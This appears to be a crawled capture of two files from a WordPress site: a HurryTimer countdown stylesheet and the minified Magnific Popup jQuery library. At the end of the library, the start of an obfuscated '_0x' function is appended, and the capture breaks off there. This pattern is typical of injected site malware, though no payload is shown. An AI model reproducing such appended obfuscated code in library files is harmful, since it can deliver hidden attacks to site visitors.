

--- FILE ---
content_type: text/css
request_url: https://arkenforge.com/wp-content/uploads/hurrytimer/css/71841a2e9fb1188c.css?ver=6.3.7
body_size: 764
content:
[class~=hurrytimer-campaign] {
  line-height: normal;
  text-align: center;
  padding: 10px 0;
}
[class~=hurrytimer-campaign] * {
  line-height: normal;
}

.hurryt-loading {
  display: none !important;
}

.hurrytimer-timer {
  display: flex;
  align-items: baseline;
  justify-content: center;
  flex-wrap: wrap;
}

.hurrytimer-timer-digit {
  font-feature-settings: "tnum";
  font-variant-numeric: tabular-nums;
}

.hurrytimer-headline {
  color: #333;
  display: block;
  margin: 5px auto;
  overflow: hidden;
}

.hurrytimer-timer-block {
  position: relative;
  display: flex;
  margin-right: 5px;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  box-sizing: content-box;
  margin-bottom: 10px;
  margin-left: 5px;
}
.hurrytimer-timer-block:last-child {
  margin-right: 0;
}
.hurrytimer-timer-block:first-child {
  margin-left: 0;
}

.hurrytimer-sticky {
  margin: auto !important;
  width: 100%;
  background: #fff;
  left: 0;
  right: 0;
  z-index: 9999;
  position: fixed;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.05);
}
.hurrytimer-sticky.is-off {
  position: relative;
  z-index: 0;
}

.admin-bar:not(.wp-admin) .hurrytimer-sticky {
  z-index: 999999;
}

.hurrytimer-sticky-inner {
  max-width: 1200px;
  margin: auto;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}

.hurrytimer-button {
  display: inline-block;
  text-decoration: none;
  outline: none;
}

.hurrytimer-sticky-close {
  right: 10px;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  width: 13px;
  height: 13px;
  cursor: pointer;
  display: flex;
}
.hurrytimer-sticky-close svg {
  fill: #333;
  width: 100%;
  height: 100%;
}
.hurrytimer-sticky-close:hover {
  opacity: 1;
  background: none;
}
.hurrytimer-campaign-261721{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-261721 .hurrytimer-timer-digit,
.hurrytimer-campaign-261721 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-261721 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-261721 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-261721 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-261721 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-261721 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-261721 .hurrytimer-button-wrap,
.hurrytimer-campaign-261721 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-260220{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-260220 .hurrytimer-timer-digit,
.hurrytimer-campaign-260220 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-260220 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-260220 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-260220 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-260220 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-260220 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-260220 .hurrytimer-button-wrap,
.hurrytimer-campaign-260220 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

.hurrytimer-campaign-246835{
    text-align: center;
    display: block;
}

.hurrytimer-campaign-246835 .hurrytimer-timer-digit,
.hurrytimer-campaign-246835 .hurrytimer-timer-sep{
    color: #c1c1c1;
    display: block;
    font-size: 35px;
}

.hurrytimer-campaign-246835 .hurrytimer-timer{
justify-content:center}.hurrytimer-campaign-246835 .hurrytimer-timer-label{
    font-size: 12px;
    color: #c1c1c1;
    text-transform: uppercase;
    display: block;
}



.hurrytimer-campaign-246835 .hurrytimer-headline{
    font-size: 30px;
    color: #000;
    margin-bottom: 5px;

}

.hurrytimer-campaign-246835 .hurrytimer-button-wrap{
    margin-top: 5px;

}
.hurrytimer-campaign-246835 .hurrytimer-button{
    font-size: 15px;
    color: #fff;
    background-color: #000;
    border-radius: 3px;
    padding: 10px 15px;
}

@media(max-width:425px) {
.hurrytimer-campaign-246835 .hurrytimer-button-wrap,
.hurrytimer-campaign-246835 .hurrytimer-headline
{
    margin-left: 0;
    margin-right: 0;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://arkenforge.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.1.3
body_size: 265450
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});function _0x11c5(){var 